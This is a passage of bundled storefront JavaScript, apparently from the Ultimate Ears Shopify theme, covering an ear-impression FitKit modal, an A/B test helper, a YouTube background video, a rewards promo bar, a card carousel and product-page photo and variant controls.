                data-action="close-modal"
                aria-role="button"
            />
            <div class="lightbox-modal-content">
                <img class="lightbox-modal-image" src="${imageUrl}" />
            </div>
        </div>
    `);
};

        /* ------------------- END core/_shared/ue-lightbox.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/_shared/ue-lightbox.js:', e);
};


try {
    (function () {
        /* ------------------- core/_shared/ue-pxd-fitkit.js ------------------- */
        /* FITKIT */

var USING_FITKIT_VALUE = 'No - I\'m sending in';
var NO_FITKIT_VALUE = 'Yes - Scans on file';

function handleFitKitValueChange (event) {
    var isChecked = event.target.checked;

    if (isChecked) {
        $('#fitkit-form-field').attr('value', NO_FITKIT_VALUE);
        openFitKitModal();
    } else {
        $('#fitkit-form-field').attr('value', USING_FITKIT_VALUE);
    }

}

function toggleFitKitValue () {
    var currentlyChecked = $('#include-fitkit-checkbox').length && $('#include-fitkit-checkbox')[0].checked;
    if (currentlyChecked) {
        $('#include-fitkit-checkbox')[0].checked = false;
        $('#include-fitkit-checkbox').removeAttr('checked');
        $('#fitkit-form-field').attr('value', USING_FITKIT_VALUE);
    } else {
        openFitKitModal();
        $('#include-fitkit-checkbox')[0].checked = true;
        $('#include-fitkit-checkbox').attr('checked', 'checked');
        $('#fitkit-form-field').attr('value', NO_FITKIT_VALUE);
    }

}

window.toggleFitKitValue = toggleFitKitValue;

function modalCloser (evt) {
    if (evt.key === 'Escape') {
        window.closeBuyModal();
    }
};

function onFkModalClick () {

};

window.onFkModalClick = onFkModalClick;

function openFitKitModal () {
    var modal = `
        <div class="fk-close fk-modal--off" style="cursor: pointer; text-align: right; padding: 10px 0; width: 430px; max-width: 100%;" onclick="closeFitKitModal()">
            <img src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-x-white.png"/>
        </div>
        <div class="fk-modal fk-modal--off" onclick="window.onFkModalClick(event)">
            <div class="fk-inner" aria-role="dialog" name="ConfirmNoFitKitNeeded_Dialog">
                <div class="fk-content">
                    <h3 class="fk-title">
                        Already sent us your impressions?
                    </h3>
                    <p class="fk-description">
                        In order to provide a custom fit for your UE DROPS, we need impressions of your ears. These impressions are created using our patented at-home FitKit.
                        <br/><br/>
                        If you own a pair of UE CSX or UE PROs, we can use the impressions you've already provided to make your UE DROPS.
                    </p>
                    <div class="fk-buttons">
                        <button onclick="closeFitKitModal()" class="fk-cta-addtocart">
                            You already have my impressions
                        </button>
                        <button class="fk-cta-learnmore" onclick="closeFitKitModal(true)">
                            I've never sent my impressions
                        </button>
                    </div>
                </form>
            </div>
        </div>
    `;

    usingJquery(function () {
        $('<div class="fk-frame fk-modal-frame" style="opacity: 0; pointer-events: none;position:fixed;z-index:101010101010101010;"> </div>')
            .appendTo('body')
            .css('pointer-events', 'all')
            .animate({ opacity: 1 }, 200)
            .on('click', window.closeFitKitModal)
            .css('opacity', 1)
            .html(modal);

        $(window).on('keydown', modalCloser)
        $('body').addClass(MODAL_BODY_CLASSNAME);

        addSwipeHandlers('body', {
            down: window.closeBuyModal
        });

        setTimeout(function () {
            $('.fk-modal--off').removeClass('fk-modal--off');
        }, 100);
    })
};


function closeFitKitModal (includeFitKit) {
    $('.fk-modal').addClass('fk-modal--off');
    $('.fk-close').addClass('fk-modal--off');
    if (!$('.csb-frame').length) {
        $('body').removeClass(MODAL_BODY_CLASSNAME);
    }

    setTimeout(function () {
        $('.fk-frame')
            .css('pointer-events', 'none')
            .animate({ opacity: 0 })
            .off('click', window.closeFitKitModal)
            .remove();
    }, 200);


    if ($('.floating-purchase-blade').length) {
        $('.floating-purchase-blade').css({ transform: 'none' });
    }

    if (includeFitKit === true) {
        $('#include-fitkit-checkbox')[0].checked = false;
        $('#include-fitkit-checkbox').removeAttr('checked');
        $('#fitkit-form-field').attr('value', USING_FITKIT_VALUE);
    }

    $(window).off('keydown', modalCloser);
};

window.closeFitKitModal = closeFitKitModal;
window.openFitKitModal = openFitKitModal;
window.handleFitKitValueChange = handleFitKitValueChange;

        /* ------------------- END core/_shared/ue-pxd-fitkit.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/_shared/ue-pxd-fitkit.js:', e);
};


try {
    (function () {
        /* ------------------- core/_shared/ue-pxd-pdp-fitkit.js ------------------- */
        /* FITKIT */

var USING_FITKIT_VALUE = 'No - I\'m sending in';
var NO_FITKIT_VALUE = 'Yes - Scans on file';

function handleFitKitValueChange (event) {
    var isChecked = event.target.checked;

    if (isChecked) {
        $('#fitkit-form-field').attr('value', NO_FITKIT_VALUE);
        openFitKitModal();
    } else {
        $('#fitkit-form-field').attr('value', USING_FITKIT_VALUE);
    }

}

function toggleFitKitValue () {
    var currentlyChecked = $('#include-fitkit-checkbox').length && $('#include-fitkit-checkbox')[0].checked;
    if (currentlyChecked) {
        $('#include-fitkit-checkbox')[0].checked = false;
        $('#include-fitkit-checkbox').removeAttr('checked');
        $('#fitkit-form-field').attr('value', USING_FITKIT_VALUE);
    } else {
        openFitKitModal();
        $('#include-fitkit-checkbox')[0].checked = true;
        $('#include-fitkit-checkbox').attr('checked', 'checked');
        $('#fitkit-form-field').attr('value', NO_FITKIT_VALUE);
    }

}

window.toggleFitKitValue = toggleFitKitValue;

function modalCloser (evt) {
    if (evt.key === 'Escape') {
        window.closeBuyModal();
    }
};

function onFkModalClick () {

};

window.onFkModalClick = onFkModalClick;

function openFitKitModal () {
    var modal = `
        <div class="fk-close fk-modal--off" style="cursor: pointer; text-align: right; padding: 10px 0; width: 430px; max-width: 100%;" onclick="closeFitKitModal()">
            <img src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-x-white.png"/>
        </div>
        <div class="fk-modal fk-modal--off" onclick="window.onFkModalClick(event)">
            <div class="fk-inner" aria-role="dialog" name="ConfirmNoFitKitNeeded_Dialog">
                <div class="fk-content">
                    <h3 class="fk-title">
                        Already sent us your impressions?
                    </h3>
                    <p class="fk-description">
                        In order to provide a custom fit for your UE DROPS, we need impressions of your ears. These impressions are created using our patented at-home FitKit.
                        <br/><br/>
                        If you own a pair of UE CSX, we can use the impressions you've already provided using a FitKit to make your UE DROPS
                    </p>
                    <div class="fk-buttons">
                        <button onclick="closeFitKitModal()" class="fk-cta-addtocart">
                            You already have my impressions
                        </button>
                        <button class="fk-cta-learnmore" onclick="closeFitKitModal(true)">
                            I've never sent my impressions
                        </button>
                    </div>
                </form>
            </div>
        </div>
    `;

    usingJquery(function () {
        $('<div class="fk-frame fk-modal-frame" style="opacity: 0; pointer-events: none;position:fixed;z-index:101010101010101010;"> </div>')
            .appendTo('body')
            .css('pointer-events', 'all')
            .animate({ opacity: 1 }, 200)
            .on('click', window.closeFitKitModal)
            .css('opacity', 1)
            .html(modal);

        $(window).on('keydown', modalCloser)
        $('body').addClass(MODAL_BODY_CLASSNAME);

        addSwipeHandlers('body', {
            down: window.closeBuyModal
        });

        setTimeout(function () {
            $('.fk-modal--off').removeClass('fk-modal--off');
        }, 100);
    })
};


function closeFitKitModal (includeFitKit) {
    $('.fk-modal').addClass('fk-modal--off');
    $('.fk-close').addClass('fk-modal--off');
    if (!$('.csb-frame').length) {
        $('body').removeClass(MODAL_BODY_CLASSNAME);
    }

    setTimeout(function () {
        $('.fk-frame')
            .css('pointer-events', 'none')
            .animate({ opacity: 0 })
            .off('click', window.closeFitKitModal)
            .remove();
    }, 200);


    if ($('.floating-purchase-blade').length) {
        $('.floating-purchase-blade').css({ transform: 'none' });
    }

    if (includeFitKit === true) {
        $('#include-fitkit-checkbox')[0].checked = false;
        $('#include-fitkit-checkbox').removeAttr('checked');
        $('#fitkit-form-field').attr('value', USING_FITKIT_VALUE);
    }

    $(window).off('keydown', modalCloser);
};

window.closeFitKitModal = closeFitKitModal;
window.openFitKitModal = openFitKitModal;
window.handleFitKitValueChange = handleFitKitValueChange;

        /* ------------------- END core/_shared/ue-pxd-pdp-fitkit.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/_shared/ue-pxd-pdp-fitkit.js:', e);
};


try {
    (function () {
        /* ------------------- core/_shared/ue-pxd-scrollspy.js ------------------- */
        usingJquery(() => {
    /*
    const pageState = { isPanelOpen: false };

    window.addEventListener('scroll', function (evt) {
        const scrollAmount = evt.target.scrollingElement.scrollTop;
        const height = window.innerHeight;
        const body = document.body;
        const threshold = (height * 0.75);
        const visible = scrollAmount >= threshold || pageState.isPanelOpen;

        if (visible) {
            $('#bot-root .App iframe').addClass('bot-visible');
        } else if (!visible) {
            $('#bot-root .App iframe').removeClass('bot-visible');
        }
    });


    setTimeout(() => {
        const targetNode = document.querySelector('#bot-root iframe');
        const config = { attributes: true, attributeFilter: ['style'], attributeOldValue: true }
        const callback = (ml, o) => {
            for (const mutation of ml) {
                const val = document.querySelector('#bot-root iframe').attributes.style.value.toString();
                const isPanelOpen = val.indexOf('bottom: 10px;') === -1;

                pageState.isPanelOpen = isPanelOpen;
            }
        };

        const observer = new MutationObserver(callback);
        observer.observe(targetNode, config);
    }, 3000);
    */
});

        /* ------------------- END core/_shared/ue-pxd-scrollspy.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/_shared/ue-pxd-scrollspy.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/common/simple-ab-test/simple-ab-test.js ------------------- */
        function mountABTest (testId, percentChanceOfA) {
    if (!testId) return;
    const options = { A: 'A', B: 'B' };

    const reverseString = (s) => s.split('').reduce((o, v) => [v, ...o], []).join('');
    const anonymizeString = (s) => btoa(reverseString(s)).split('=').join('_');
    const deanonymizeString = (s) => reverseString(atob(s.split('_').join('=')));
    const encodeCandidate = (candidate) => anonymizeString(testId.concat(':', candidate));
    const decodeCandidate = (encoded) => deanonymizeString(encoded).split(':').reduce((o, v) => ({ testId: o.testId || v, candidate: v }), {});

    const anonymizedTestId = anonymizeString(testId);
    const predeterminedCandidate = getQueryParam(encodeCandidate(options.A))
        ? options.A
        : getQueryParam(encodeCandidate(options.B))
            ? options.B
            : getCookie(anonymizedTestId);
    const decimalChanceOfA = parseInt(percentChanceOfA) / 100;  // chance pct can be number or string with %
    const selectedCandidate = predeterminedCandidate || (Math.random() <= decimalChanceOfA ? options.A : options.B);
    const encodedSelectedCandidate = encodeCandidate(selectedCandidate);
    const cookieToSet = createCookie({ [anonymizedTestId]: selectedCandidate, ['max-age']: 60 * 60 * 24 * 30 }); // 30 days

    if (window.shogunEditorActive || window.location.host.toLowerCase().includes('ultimateears')) setQueryParam(encodedSelectedCandidate, selectedCandidate);

    document.cookie = cookieToSet;
    document.querySelector('body').classList.add(encodedSelectedCandidate);
    document.querySelectorAll(`[data-test-id="${testId}"][data-test-candidate="${selectedCandidate}"]`)
        .forEach(el => el.classList.add('ab-test-content--active'));
    document.querySelectorAll(`[data-test-id="${testId}"]:not([data-test-candidate="${selectedCandidate}"])`).forEach(el => el.remove());
}

window.mountABTest = mountABTest;

        /* ------------------- END core/components/common/simple-ab-test/simple-ab-test.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/common/simple-ab-test/simple-ab-test.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/common/video-background/video-background.js ------------------- */
        usingJquery(function () {
    if (!window.hasLoadedYoutubeApi) {
        $('head').append('<script async src="https://www.youtube.com/iframe_api"></script>');

        window.hasLoadedYoutubeApi = true;
    }
});

window.onYouTubeIframeAPIReady = onYouTubeIframeAPIReady;

function onYouTubeIframeAPIReady() {
    var instances = {};

    $(window).on('resize', function () {
        /* var windowWidth = $(window).width(); */
    });

    $('.vbg-wrapper').each(function () {
        var videoId = $(this).attr('data-video') ? $(this).attr('data-video').substring(3) : null;

        if (!videoId) {
            return;
        }

        var width = window.screen.availWidth;
        var height = window.screen.availHeight;
        var aspectRatio = 16 / 9;
        var usableHeight = Math.max(height, width / aspectRatio);
        var usableWidth = usableHeight * aspectRatio;
        var elementId = 'vbg-player-' + videoId;

        if (usableHeight > $(this).height()) {
            console.log('excess', usableHeight, $(this).height);
        }

        var player;

        player = new YT.Player(elementId, {
            host: 'https://www.youtube-nocookie.com',
            videoId: videoId,
            width: usableWidth,
            height: usableHeight,
            playerVars: {
                controls: 0,
                modestbranding: 1,
                autoplay: 1,
                loop: 1,
                playsinline: true,
                enablejsapi: true,
                origin: window.location.host,
                showinfo: 0
            },
            events: {
                onStateChange: function (e) {
                    var playerStates = { STOPPED: 0, PLAYING: 1 };

                    if (e.target.getPlayerState() === playerStates.STOPPED) {
                        e.target.playVideo();
                    }
                },
                onReady: function (e) {
                    var target = e.target;

                    instances[target.id] = target;

                    target.hideVideoInfo();
                    target.mute();
                    target.playVideo(); //
                    target.pauseVideo();// These 3 calls in succession prevent channel info from showing
                    target.playVideo(); //
                }
            }
        });
    });
}

        /* ------------------- END core/components/common/video-background/video-background.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/common/video-background/video-background.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/common/promo-bar/promo-bar.js ------------------- */
        // PROMO UI

function renderUePromoBar (promo, attached = false) {
    return `
        <div class="promobar-wrapper ${attached ? 'promobar-attached' : ''}">
            <div class="promobar-content" style="margin-top: 10px;">
                <img src="${promo.promoImage}" class="promobar-icon"/>
                <div class="promobar-copy">
                    <h4 class="promobar-title compact">${promo.promoType} Reward</h4>
                    <p class="promobar-description">${promo.promoDescription}</p>
                    <p class="promobar-footnote">
                        Rewards sent 14 days after purchase.
                        <br class="mobile-only"/>
                        <span class="desktop-only">&nbsp;</span>
                        <a onclick="pxd.openPromoModal('${promo.promoProductId}${promo.productId}', ${attached.toString()})">
                            <u>Learn more</u></a> &nbsp; <a href="https://www.uerewards.com/" target="_blank"><u>See terms &amp; conditions</u>
                        </a>
                    </p>
                </div>
            </div>
        </div>
    `;
};

function registerUePromoModal (promo) {
    return pxd.registerPromoModal(promo.promoProductId.toString().concat(promo.productId), {
        promo_id: promo.promoProductId.toString().concat(promo.productId),
        title: promo.promoType + ' Reward',
        description: promo.promoDescription,
        icon: promo.promoImage,
        details_title: promo.promoHeadline,
        details_content: promo.promoDescriptionLong,
        details_cta_text: `Shop `.concat(promo.productTitle),
        details_cta_href: `/products/`.concat(promo.productHandle)
    });
}

function elementHasPromotionProductId (element) {
    return typeof window.GetPromoObjFromProductId === 'function'
        && element.dataset.productId
        && GetPromoObjFromProductId(element.dataset.productId);
}

function mountPromotions () {
    if (typeof window.GetPromoObjFromProductId !== 'function')
        return console.warn('Not mounting Promotions as theme doesn\'t contain functionality.');

    console.info('Mounting promotions based on product cards and PDPs');

    Array
        .from(document.querySelectorAll('.promobar-wrapper'))
        .forEach(element => element.remove());

    const productCards = Array.from(document.querySelectorAll('.pc-product'));
    const promotionProductCards = productCards.filter(elementHasPromotionProductId);

    if (!promotionProductCards.length) {
        Array.from(document.querySelectorAll('.rewards-chip')).forEach(el => el.remove());

        console.warn('No active product promotions, .rewards-chip removed.');
    } else {
        Array.from(document.querySelectorAll('.rewards-chip')).forEach(el => el.style.display = 'inline-flex');
    }

    promotionProductCards.forEach(element => {
        const data = { ...element.dataset };

        if (!data.rewardAppended) {
            const promo = GetPromoObjFromProductId(data.productId);
            const modal = registerUePromoModal(promo);
            const promoBar = renderUePromoBar(promo, true);

            element.setAttribute('data-reward-appended', 'true');
            element.insertAdjacentHTML('afterend', promoBar);

            console.log('-> Mounted promotion for ' + promo.productTitle + ' card: ' + promo.promoTitle);
        }
    });

    const pdpBlades = Array.from(document.querySelectorAll('.pdp-blade .pdp-selector--active'));
    const promotionPdpBlades = pdpBlades.filter(elementHasPromotionProductId);

    promotionPdpBlades.forEach(element => {
        const data = { ...element.dataset };

        if (!data.rewardAppended) {
            const promo = GetPromoObjFromProductId(data.productId);
            const modal = registerUePromoModal(promo);
            const promoBar = renderUePromoBar(promo, false);

            const bladeParent = element.closest('.pdp-blade');

            element.setAttribute('data-reward-appended', 'true');
            bladeParent.insertAdjacentHTML('afterend', promoBar);

            console.log('-> Mounted promotion for ' + promo.productTitle + ' PDP: ' + promo.promoTitle);
        }
    })
}

document.addEventListener('DOMContentLoaded',()=>{
    mountPromotions();
});

// MODALS

pxd._promos = {};
pxd._promoClosers = {};

pxd.registerPromoModal = function (promoId, promo) {
    pxd._promos[promoId] = promo;
};

pxd.closePromoModal = function (promoId) {
    if (pxd._promoClosers[promoId]) pxd._promoClosers[promoId]();
};

pxd.openPromoModal = function (promoId, includePdpLink) {
    const promo = pxd._promos[promoId];

    let details_cta_href = promo.details_cta_href;
    let details_cta_text = promo.details_cta_text;
    let details_content = promo.details_content;

    switch (promoId) {
        case 'liveevents':
            details_cta_href = '/products/ue-fits';
            details_cta_text = 'Shop UE FITS';
            break;
        case 'hoteltravel':
            details_cta_href = '/products/ue-drops';
            details_cta_text = 'Shop UE DROPS';
            break;
        case 'gogamers':
            details_cta_href = '/products/logitech-g-fits';
            details_cta_text = 'Shop Logitech G FITS';
            break;
    }

    return pxd._promoClosers[promoId] = pxd.openModal(`
        <div class="promobar-modal">
            <img
                src="//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-x-white.png"
                onclick="pxd.closePromoModal('${promoId}')"
                class="promobar-modal-close"
                data-action="close-modal"
                aria-role="button"
            />
            <div class="promobar-modal-content">
                <div class="promobar-modal-header">
                    <img src="${promo.icon}" />
                    <h4 class="promo-bar-modal-heading">
                        ${promo.details_title}
                    </h4>
                </div>
                ${promo.details_content}
                <div class="promo-buttons">
                    ${includePdpLink ? (`
                    <a href="${details_cta_href }">
                        <button class="promo-button-primary">
                            ${details_cta_text}
                        </button>
                    </a>
                    `) : ''}
                    <a onclick="pxd.closePromoModal('${promoId}')">
                        <button class="promo-button-secondary">
                            Back
                        </button>
                    </a>
                </div>
            </div>
        </div>
    `, { disableSwipeClose: true });
}


        /* ------------------- END core/components/common/promo-bar/promo-bar.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/common/promo-bar/promo-bar.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/deprecated/product-gallery/product-gallery.js ------------------- */
        function uniq (list) {
    return list.reduce((out, v) => out.includes(v) ? out : out.concat(v), []);
}

function getAllAttributeValues (attributeSelector) {
    return uniq(
        Array
            .from($('[' + attributeSelector + ']'))
            .map(el => el.attributes[attributeSelector].value)
    );
}

usingJquery(function () {
    var productTypes = getAllAttributeValues('data-product-type');
    var productVendors = getAllAttributeValues('data-product-vendor');
});




        /* ------------------- END core/components/deprecated/product-gallery/product-gallery.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/deprecated/product-gallery/product-gallery.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/home/triple-card-hero/triple-card-hero.js ------------------- */
        function selectCard(cardNumber) {
    var prevNumber = cardNumber === 1 ? 3 : cardNumber - 1;
    var nextNumber = cardNumber === 3 ? 1 : cardNumber + 1;

    $('.cch-card')
        .addClass('cch-card--transition')
        .removeClass('cch-card--left')
        .removeClass('cch-card--center')
        .removeClass('cch-card--right')

    $('.cch-card').eq(cardNumber - 1)
        .addClass('cch-card--center')
        .delay(600)
        .removeClass('cch-card--transition');

    $('.cch-card').eq(prevNumber - 1)
        .addClass('cch-card--left')
        .delay(600)
        .removeClass('cch-card--transition');

    $('.cch-card').eq(nextNumber - 1)
        .addClass('cch-card--right').delay(600)
        .removeClass('cch-card--transition');


    initAutoSwiper();
}

window.selectCard = selectCard;

function handleCardClick(cardNumber) {
    if (window.shogunEditorActive) {
        return;
    }

    var current = getCurrentCardNumber();
    var currentHref = getCurrentCardHref();

    if (current === cardNumber) {
        window.location.assign(currentHref)
    } else {
        selectCard(cardNumber)
    }
}

window.handleCardClick = handleCardClick;

usingJquery(function () {
    addSwipeHandlers('.cch-container', {
        left: selectNextCard,
        right: selectPrevCard
    })

    initAutoSwiper();

    $('.cch-nav-chevron').each(function () {
        var direction = $(this).attr('data-navigate');

        $(this).on('click', function () {
            var current = parseInt($('.cch-card--center')[0].attributes['data-card'].value);

            var next = current === 3 ? 1 : current + 1;
            var prev = current === 1 ? 3 : current - 1;

            switch (direction) {
                case 'next':
                    return handleCardClick(next);
                case 'prev':
                    return handleCardClick(prev);
            }
        });
    });
});

function getCurrentCardNumber () {
    return parseInt($('.cch-card--center').attr('data-card'));
}
function getCurrentCardHref () {
    return $('.cch-card--center').attr('data-href');
}

function selectNextCard () {
    var current = getCurrentCardNumber();
    var nextNumber = current === 3 ? 1 : current + 1;

    selectCard(nextNumber);
}

function selectPrevCard () {
    var current = getCurrentCardNumber();
    var prevNumber = current === 1 ? 3 : current - 1;

    selectCard(prevNumber);
}

var autoSwiper = null;

window.AUTO_SWIPE_DISABLED = !!sessionStorage.getItem('_ueHomeAutoSwipe');

window._disableAutoSwipe = function () {
    window.AUTO_SWIPE_DISABLED = true;
    sessionStorage.setItem('_ueHomeAutoSwipe', 'disabled')
}

window._enableAutoSwipe = function () {
    window.AUTO_SWIPE_DISABLED = false;
    sessionStorage.removeItem('_ueHomeAutoSwipe');
}



function initAutoSwiper() {
    if (window.AUTO_SWIPE_DISABLED) return;

    if (autoSwiper) {
        clearTimeout(autoSwiper);
    }

    autoSwiper = setTimeout(function () {
        if (window.AUTO_SWIPE_DISABLED) return;

        selectNextCard();
    }, 20000); // change to 30 on GFITS Launch
}



        /* ------------------- END core/components/home/triple-card-hero/triple-card-hero.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/home/triple-card-hero/triple-card-hero.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/pdps/cross-sell-section/cross-sell-section.js ------------------- */
        
        /* ------------------- END core/components/pdps/cross-sell-section/cross-sell-section.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/pdps/cross-sell-section/cross-sell-section.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/pdps/internal-nav/internal-nav.js ------------------- */
        function scrollToTarget(target) {
    usingJquery(() => {
        window.scrollTo({
            top: $(target).offset().top - 110,
            behavior: 'smooth'
        });
    });
};

window.scrollToTarget = scrollToTarget;
window.pdpScrollTo = scrollToTarget;

        /* ------------------- END core/components/pdps/internal-nav/internal-nav.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/pdps/internal-nav/internal-nav.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/pdps/pdp-inthebox/pdp-inthebox.js ------------------- */
        function setActiveItbPhoto (number) {
    var index = number - 1;

    $('.pdp-itb-photo').css({ transform: 'translateX(-' + (index * 100) + '%)' });
    $('.pdp-itb-photo-dot').removeClass('active').eq(index).addClass('active');
}

window.setActiveItbPhoto = setActiveItbPhoto;


function goToNextItbPhoto() {
    var ItbPhotos = Array.from($('.pdp-itb-photo-dot'));
    var currentIndex = ItbPhotos.findIndex(function (photo) {
        return $(photo).hasClass('active');
    });

    var nextIndex = currentIndex + 1 === ItbPhotos.length
        ? 0
        : currentIndex + 1;

    setActiveItbPhoto(nextIndex + 1);
}

window.goToNextItbPhoto = goToNextItbPhoto;

function goToPrevItbPhoto() {
    var ItbPhotos = Array.from($('.pdp-itb-photo-dot'));
    var currentIndex = ItbPhotos.findIndex(function (photo) {
        return $(photo).hasClass('active');
    });

    var prevIndex = currentIndex === 0
        ? ItbPhotos.length - 1
        : currentIndex - 1;

    setActiveItbPhoto(prevIndex + 1);
}

window.goToPrevItbPhoto = goToPrevItbPhoto;

addSwipeHandlers('.pdp-itb-photo-wrapper', {
    left: goToNextItbPhoto,
    right: goToPrevItbPhoto
});

        /* ------------------- END core/components/pdps/pdp-inthebox/pdp-inthebox.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/pdps/pdp-inthebox/pdp-inthebox.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/pdps/pdp-specs/pdp-specs.js ------------------- */
        function setActiveSpecPhoto (number) {
    var index = number - 1;

    $('.pdp-specs-photo').css({ transform: 'translateX(-' + (index * 100) + '%)' });
    $('.pdp-specs-photo').removeClass('pdp-specs-photo--active').eq(index).addClass('pdp-specs-photo--active');
    $('.pdp-specs-photo-dot').removeClass('active').eq(index).addClass('active');
}

window.setActiveSpecPhoto = setActiveSpecPhoto;

function goToNextSpecPhoto() {
    var specPhotos = Array.from($('.pdp-specs-photo-dot'));
    var currentIndex = specPhotos.findIndex(function (photo) {
        return $(photo).hasClass('active');
    });

    var nextIndex = currentIndex + 1 === specPhotos.length
        ? 0
        : currentIndex + 1;

    setActiveSpecPhoto(nextIndex + 1);
}
function goToPrevSpecPhoto() {
    var specPhotos = Array.from($('.pdp-specs-photo-dot'));
    var currentIndex = specPhotos.findIndex(function (photo) {
        return $(photo).hasClass('active');
    });

    var prevIndex = currentIndex === 0
        ? specPhotos.length - 1
        : currentIndex - 1;

    setActiveSpecPhoto(prevIndex + 1);
}

addSwipeHandlers('.pdp-specs-photo-wrapper', {
    left: goToNextSpecPhoto,
    right: goToPrevSpecPhoto
});

        /* ------------------- END core/components/pdps/pdp-specs/pdp-specs.js ------------------- */
    })();
} catch (e) {
    console.error('Error from core/components/pdps/pdp-specs/pdp-specs.js:', e);
};


try {
    (function () {
        /* ------------------- core/components/pdps/pdp-product-header/pdp-product-header.js ------------------- */
         function getPhotos() {
     return Array.from($('.pdp-photo.visible'));
 };

 function getPhotoCount() {
     return getPhotos().length;
 };

 function getActivePhoto() {
     return $('.pdp-photo.active');
 };

 function getPhotoUrlsInDisplayOrder() {
     var photos = getPhotos();
     var photoUrls = photos.map(function (photo) {
         return photo.attributes['data-photo'].value;
     });
     var photosInDisplayOrder = photos.sort(function (a, b) {
         return parseInt(getComputedStyle(a).order) - parseInt(getComputedStyle(b).order);
     });
     var photoUrlsInDisplayOrder = photosInDisplayOrder.map(function (photo) {
         return photo.attributes['data-photo'].value;
     });

     return photoUrlsInDisplayOrder;
 };

 function getPhotoUrls() {
     var photos = getPhotos();
     var photoUrls = photos.map(function (photo) {
         return photo.attributes['data-photo'].value;
     });

     return photoUrls;
 }



 function selectVariant (evt) {
     var target = evt.target;
     var variantId = parseInt(target.attributes['data-variant-id'].value);
     var variantName = target.attributes['data-variant-name'].value;
     var variantPrice = target.attributes['data-variant-price'].value;
     var variantComparePrice = target.attributes['data-variant-compare'].value;
     var activePhotoIndex = Array.from($('.pdp-photo.visible')).findIndex(function (item) {
         return $(item).hasClass('active');
     });

     var productId = target.attributes['data-product-id']
        ? target.attributes['data-product-id'].value
        : null;
     var inventoryPolicy = target.attributes['data-inventory-policy']
        ? target.attributes['data-inventory-policy'].value
        : null;
    var inventory = target.attributes['data-inventory']
        ? target.attributes['data-inventory'].value
        : null;

     window.pdpState.selectedVariantId = variantId;
     var defaultPhotoSet = false;

     $('[data-photo-variants]').each(function () {
         var photoVariantString = this.attributes['data-photo-variants'].value || '';
         var photoAlt = this.attributes['data-photo-alt'].value || '';
         var photoVariants = photoVariantString.split(',').map(Number);

         if (!photoVariants.length || photoVariants.includes(variantId) || photoAlt === 'All' || photoAlt.toLowerCase() === variantName.toLowerCase()) {
             $(this).addClass('visible').removeClass('invisible');
         } else {
             $(this).addClass('invisible').removeClass('visible');
         }
     });

     if (productId) {
         $('[data-cta-product-id=' + productId + ']').each(function () {
             $(this).attr('data-cta-variant-id', variantId);
         });
     }

     $('.pdp-selector').each(function () { $(this).removeClass('pdp-selector--active'); });
     $('.pdp-selector[data-variant-id="' + variantId + '"]').addClass('pdp-selector--active');
     $('.pdp-selected-variant-name').text(variantName);
     $('.pdp-price').html('$' + (variantPrice.toString().includes('.')
        ? variantPrice.toString()
        : variantPrice.toString().concat('.00')
    ).toString().replace('.00', '') + (
        variantComparePrice
        && (parseInt(variantComparePrice) !== parseInt(variantPrice))
            ?
                '<mark>$' + (
                    variantComparePrice.toString().includes('.')
                        ? variantComparePrice
                        : variantComparePrice.toString().concat('.00')
                    ).toString().replace('.00', '')
                + '</mark>'
            : '')
    );

    const url = new URL(window.location);
    url.searchParams.set('variant', variantId);
    window.history.pushState({}, '', url);

    $('.pdp-blade').attr('data-current-variant', variantId);

     $('.pdp-photo.visible').eq(activePhotoIndex).click();

     $('#pdp-add-to-card-variant').attr('value', variantId.toString());

     if (inventory && inventoryPolicy && parseInt(inventory) < 1 && inventoryPolicy === 'deny') {
        $('.pdp-purchase-button:not(.button-cta-aux)').removeClass('pdp-purchase-button--instock');
        $('.pdp-purchase-button:not(.button-cta-aux)').addClass('pdp-purchase-button--soldout');
        $('.pdp-purchase-button:not(.button-cta-aux)').text('Sold out');
     } else if ($('.pdp-purchase-button:not(.button-cta-aux)').hasClass('pdp-purchase-button--soldout')) {
        $('.pdp-purchase-button:not(.button-cta-aux)').removeClass('pdp-purchase-button--soldout');
        $('.pdp-purchase-button:not(.button-cta-aux)').addClass('pdp-purchase-button--instock');
        $('.pdp-purchase-button:not(.button-cta-aux)').html(false && productId === '6880396214329' ? 'Pre-order' : '+&nbsp; Add to cart');
     }
 }

 window.selectVariant = selectVariant;

 function checkForAndApplyPageVariant () {
     const params = new URLSearchParams(window.location.search);

     if (params.get('variant')) {
         $('.pdp-selector[data-variant-id="' + params.get('variant') + '"]').click();
     }
 }

usingJquery(checkForAndApplyPageVariant);



 function getActivePhotoDisplayIndex() {
     var photoUrl = getActivePhoto().attr('data-photo');

     return getPhotoUrlsInDisplayOrder().findIndex(function (x) { return x === photoUrl });
 }

 function onPdpPhotoSwipeRight () {
     var photos = getPhotos();
     var photoUrlsInDisplayOrder = getPhotoUrlsInDisplayOrder();
     var activeDisplayIndex = getActivePhotoDisplayIndex();

     var prevIndex = activeDisplayIndex === 0 ? photos.length - 1 : activeDisplayIndex - 1;
     var prevUrl = photoUrlsInDisplayOrder[prevIndex];

     selectPdpPhoto(prevUrl);
 }

 function onPdpPhotoSwipeLeft () {
     var photos = getPhotos();
     var photoUrlsInDisplayOrder = getPhotoUrlsInDisplayOrder();
     var activeDisplayIndex = getActivePhotoDisplayIndex();

